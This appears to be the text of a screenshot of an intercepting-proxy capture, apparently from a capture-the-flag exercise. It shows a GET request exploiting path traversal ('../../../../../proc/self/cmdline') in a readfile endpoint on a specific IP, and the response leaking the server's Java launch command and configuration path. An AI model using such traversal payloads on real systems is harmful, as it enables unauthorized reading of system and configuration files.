 Request
Pretty Raw Hex
\n
1 GET /readfile?filename=../../../../../proc/self/cmdline HTTP/1.1
2 Host: 8.130.85.233:51180
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Referer: http://8.130.85.233:51180/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
9 Cookie: JSESSIONID=25D270D20C2079DE0D292D05DB934287
10 Connection: close
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Disposition: attachment;
filename="../../../../../proc/self/cmdline"
3 Content-Type: application/octet-stream
4 Content-Length: 89
5 Date: Wed, 11 Oct 2023 02:34:35 GMT
6 Connection: close
7
8 java-jar/app/demo.jar--spring.config.location=/usr/local/share/ap
plication.properties